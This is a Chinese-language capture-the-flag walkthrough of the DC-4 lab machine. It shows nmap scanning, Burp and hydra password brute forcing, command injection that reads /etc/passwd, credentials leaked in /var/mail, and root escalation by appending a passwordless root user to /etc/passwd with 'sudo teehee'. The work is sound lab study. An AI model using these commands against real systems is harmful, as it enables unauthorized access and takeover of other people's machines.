DC_4

1.nmap

kali的IP:192.168.40.148

扫描同网段的其他IP:

nmap -sP 192.168.40.148/24



扫描结果:

先IP后mac地址

再通过查看DC_4的mac地址,可得DC_4靶机的IP:192.168.40.163

全盘扫描:

nmap -A 192.168.40.163 -p 1-65535 -oN nmap.A

-A:该选项表示使用 "Aggressive" 扫描模式,进行更深入的探测,并尝试进行操作系统和版本的识别。

-oN nmap.A:将扫描结果以正常格式输出到名为nmap.A的文件中。

可得:1.22端口开启了SSH服务 2.80端口开放HTTP服务



根据第2条信息,访问可得:

发现了一个登录框,然后bp弱口令爆破:

2.bp

猜测账户名为admin,所以这里是爆破密码

爆破得到密码是happy



登录后点击可得地址:http://192.168.40.163/command.php

3.RCE



执行了命令,点击"RUN"并抓包可得:

查看/etc/passwd:

查看所有普通用户的用户名:

发现了有3个普通用户:

charles、jim、sam



然后查看他们的家目录:

在jim的家目录下发现了3个文件:backups,mbox,test.sh

在backups目录下发现了旧密码备份文件:old-passwords.bak

根据以上结果,制作密码字典与用户名字典:

4.ssh爆破

利用两个字典对SSH(对应22端口)进行爆破:

hydra -L user.dic -P passwd.bak ssh://192.168.40.163 -vV -o hydra.ssh

字段解析:

-L user.dic: 指定用户名列表

-P passwd.bak:指定密码列表

ssh://192.168.40.163:指定爆破得IP地址

-vV:设置 hydra 为详细模式,显示更多的输出信息

-o:hydra.ssh:将结果输出到名为hydra.ssh的文件中

查看hydra.ssh对象:

用户名:jim 密码:jibril04

尝试使用ssh登录:

ssh jim@192.168.40.163 -p 22

5./var/mail信息泄露

根据WP,查到了/var/mail:

得到了另一组账号密码:

charles

^xHhA&hvim0y

ssh登录:

ssh charles@192.168.40.163

查看不需要密码就能使用root权限执行的命令:

sudo -l

发现了teehee命令

teehee:https://www.cnblogs.com/zlgxzswjy/p/16118468.html

即:



echo "raaj::0:0:::/bin/bash" | sudo teehee -a /etc/passwd再来一个su raaj即可提权成功

另外,尝试不用

ssh charles@192.168.40.163,直接在jim用户下运行sudo -l:

即jim用户在dc-4靶机上以超级用户权限运行

sudo命令,jim用户没有被授予sudo的执行权限,所以必须要用ssh charles@192.168.40.163登录charles用户

6.teehee提权

关于teehee:

teehee:https://www.cnblogs.com/zlgxzswjy/p/16118468.html

即:

echo "raaj::0:0:::/bin/bash" | sudo teehee -a /etc/passwd再来一个su raaj即可提权成功

所以在passwd后面追加:

sudo teehee -a /etc/passwd

GGG::0:0:::/bin/bash

也可直接使用:echo "raaj::0:0:::/bin/bash" | sudo teehee -a /etc/passwd && su raaj来提权

7.小结:

重要步骤有:

# nmap扫描

nmap -sP 192.168.40.148/24

nmap -A 192.168.40.163 -p 1-65535 -oN nmap.A

# bp爆破使用的字典:

C:\Users\Star\Desktop\漏洞(靶场)学习资源\字典合集\top1000.txt

# ssh爆破与登录

hydra -L user.dic -P passwd.bak ssh://192.168.40.163 -vV -o hydra.ssh

ssh jim@192.168.40.163 -p 22

# /var/mail信息泄露

cd /var/mail

# 查看无需密码便可执行的命令

sudo -l

# teehee提权

sudo teehee -a /etc/passwd

GGG::0:0:::/bin/bash

# 或直接:

echo "raaj::0:0:::/bin/bash" | sudo teehee -a /etc/passwd && su raaj